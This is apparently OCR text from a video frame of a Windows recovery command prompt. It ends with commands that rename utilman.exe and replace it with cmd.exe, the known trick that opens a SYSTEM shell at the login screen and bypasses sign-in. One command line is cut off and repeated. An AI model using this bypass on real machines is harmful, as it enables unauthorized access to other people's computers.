 Administrator: X:\windows\system32\cmd.exe
05/06/2022  09:28 PM    <DIR>          sr-Latn-RS
05/06/2022  09:28 PM    <DIR>          sv-SE
05/06/2022  09:35 PM    <DIR>          Sysprep
05/06/2022  09:28 PM    <DIR>          th-TH
05/06/2022  09:28 PM    <DIR>          tr-TR
05/06/2022  09:28 PM    <DIR>          uk-UA
05/06/2022  09:28 PM    <DIR>          vi-VN
09/24/2022  06:22 PM    <DIR>          wbem
05/06/2022  09:52 PM    <DIR>          WCN
05/06/2022  09:28 PM    <DIR>          WindowsPowerShell
05/06/2022  09:28 PM    <DIR>          winevt
05/06/2022  09:28 PM    <DIR>          zh-CN
05/06/2022  09:28 PM    <DIR>          zh-TW
04/03/2023  11:55 AM           121,472 FNTCACHE.DAT
04/03/2023  11:55 AM             1,318 winpeshl.log
            1427 File(s)    662,753,564 bytes
              78 Dir(s)     534,970,368 bytes free
X:\Windows\System32>c:
C:\>cd windows
C:\Windows>cd windows
The system cannot find the path specified.
C:\Windows>cd system32
C:\Windows\System32>ren utilman.exe untilman1.exe
C:\Windows\System32>ren cmd.exe utilman.e
ren cmd.exe utilman.exe